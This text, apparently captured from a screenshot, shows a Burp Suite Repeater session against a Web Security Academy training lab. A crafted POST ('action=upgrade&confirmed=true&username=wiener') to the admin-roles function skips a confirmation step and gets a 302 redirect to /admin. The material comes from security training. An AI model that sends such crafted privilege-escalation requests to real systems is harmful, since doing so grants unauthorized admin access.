 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection
Target: https://0a0500a00498e26b80963a3e008e0021.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0500a00498e26b80963a3e008e0021.web-security-
academy.net/admin-roles
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 45
11 Origin:
https://0a0500a00498e26b80963a3e008e0021.web-security-
academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
86 bytes | 155 millis